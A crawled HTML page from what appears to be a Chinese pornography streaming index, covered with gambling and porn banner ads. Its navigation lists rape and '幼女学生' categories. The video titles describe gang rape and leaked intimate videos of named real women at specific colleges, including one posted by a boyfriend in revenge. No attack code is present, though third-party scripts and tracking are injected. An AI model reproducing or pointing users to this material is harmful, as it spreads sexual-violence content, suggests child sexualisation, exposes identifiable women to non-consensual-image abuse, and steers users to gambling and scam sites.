

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mikektv.com/news/12973.html
body_size: 7242
content:
<!doctype html><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1/jquery.min.js"></script><html lang="zh"><head><title>- - 国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"mikektv.com","wapurl":"mikektv.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精欧美一区二区三区_国产一区二区高清_国产精品亚洲综合久久_国产一区二区在线视频_91婷射久久干一起射_精品国产一区二区三区免费_日韩精品_欧美二区在线_欧美不卡一区_久久91女精一区禁18_亚洲国精产自拍一区高清</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：mikektv.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=th1p9z996vu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/264197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/a0b61d6fc8a786c7363c871b15aa32bd.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">江户时代的触手拷问展 R-20 未知演员 SGKI-062</p></div></a></div><div class="vod-list"><a href="/play/265902.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/74b124cdbf663e95c8b3f5bcb7885a73.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">这个身材矮小，意志坚强的女孩让我很烦，所以我利用橄榄球部的力量轮奸了她。爱里渚 渚あいり SONE-907</p></div></a></div><div class="vod-list"><a href="/play/264226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/8b5bd0b891c10d1e38bb3e4167368fe5.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆朋友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-249</p></div></a></div><div class="vod-list"><a href="/play/265901.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/0119f7fbe421a5d4aa9bc96bfc596f38.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">这是一种微妙的关系，心灵是家人，但身体却陌生。我和岳母单独相处了一周，难免会犯错。赖本诗织 依本しおり VENX-334</p></div></a></div><div class="vod-list"><a href="/play/264214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/9febdd13f053fc605f4a62cc6b6efd81.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">黄汤下肚就会变成荡妇失去记忆的酒鬼爆乳妻子 秋月茉莉奈 秋月まりな SAN-372</p></div></a></div><div class="vod-list"><a href="/play/264186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/f2489074a40e5f3e49eccb17b9709806.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">闺蜜间的潮吹对决！双轮电动按摩器☆好友的阴户挤压对决！无法承受精准的阴蒂刺激，她潮 未知演员 TOTTE-250</p></div></a></div><div class="vod-list"><a href="/play/265900.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/e2e0edefe3e0d9a136c3658735ce3a76.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北沧州老师李妹妹极品反差婊讲台端庄文雅为人师表床上淫母狗一只</p></div></a></div><div class="vod-list"><a href="/play/265899.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/aa15afb108d7d7a2ecc602a22077c95a.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北保定.学院健.身房兼职.助教直接被.客户给拿.下一边吃鸡.一边给男.友打电.话高清露脸视.频流出0</p></div></a></div><div class="vod-list"><a href="/play/265898.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/7ab7596011fd9405fc8768e628980ffd.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">大庆市职业技术学院蔡亦彤不雅视频流出反差母狗反调教金主女上位寸止榨精</p></div></a></div><div class="vod-list"><a href="/play/265897.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260117-1/7e4a53ed6d1392e114e808ccd71e6466.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">河北沧州师范学院大三嫩妹余静妍网上约炮被男友发现小伙怒爆私拍泄愤</p></div></a></div><div class="vod-list"><a href="/play/264789.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/3f60a058892476aea223e568afc55845.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">魔镜号 刚生产完的太太用骨盆按摩来解决产后无法恢复的体重！在丈夫看着的施术中，不小心 未知演员 SDMM-205</p></div></a></div><div class="vod-list"><a href="/play/264784.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0c28048abae6369ca9e1aada364c13ee.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">酒后彻底放飞 疯笑潮吹失禁，睡着人被人干 AV女优六本木私密激情大公开 ~ 村上悠华 村上悠华 SONE-886</p></div></a></div><div class="vod-list"><a href="/play/264738.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/e357da5f0a9acf1d62ff0586b2059422.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">绫濑麻衣子（52）为什么要在镜头前做爱？「出道AV已经34年了。我要回到素人」 绫瀬麻衣子 SDMUA-087</p></div></a></div><div class="vod-list"><a href="/play/264795.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/4db915cd66c7345abf8facaf95bb6a17.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">邻居太太的淫荡美体 180分钟 未知演员 VNDS-5226</p></div></a></div><div class="vod-list"><a href="/play/264624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/89b73ef9a8cf41182d0e788011ca0d33.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">看起来土气但如果脱掉之后就变成这样该如何是好？只参加社团活动的性欲旺盛隐藏巨乳大学生 田野忧 田野忧 SONE-891</p></div></a></div><div class="vod-list"><a href="/play/264786.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/afdb01265c669553dcf3d3acdc9d4da0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">巨乳特辑 - 完美契合那些对巨乳欲罢不能的你！ 4小时极度放荡的家庭主妇，可以和12个人做爱 未知演员 SGSR-382</p></div></a></div><div class="vod-list"><a href="/play/265896.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/655eae30795262bc51646bd218f0e7cd.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">艾熙MDHG-0013这个面试有点硬女优私密档案</p></div></a></div><div class="vod-list"><a href="/play/265895.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/57298777b0036c06a7f09871aec7716d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">心動抽插Revolution天使與惡魔的榨精大戰4</p></div></a></div><div class="vod-list"><a href="/play/265894.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/02aca09e05af0af83480edbc4277bc52.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新BibleBlack2</p></div></a></div><div class="vod-list"><a href="/play/265893.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/3ba95fc68ac31be1f5f6940b78bb8243.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">艾秋MD0112私人麻将馆的打工小妹上碰下槓自摸清一色</p></div></a></div><div class="vod-list"><a href="/play/265892.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/4b52530eacdba7b2e6924c31b1a2831d.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新体操真etude2</p></div></a></div><div class="vod-list"><a href="/play/265891.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/03bdbeb4e19877e495bcbb0d01bd2e25.jpg" class="vod-pic"><span class="vod-date">2026-01-07</span></div><p class="vod-name">新被其他男性的精液弄到怀孕也没关係吗前编d_167887</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>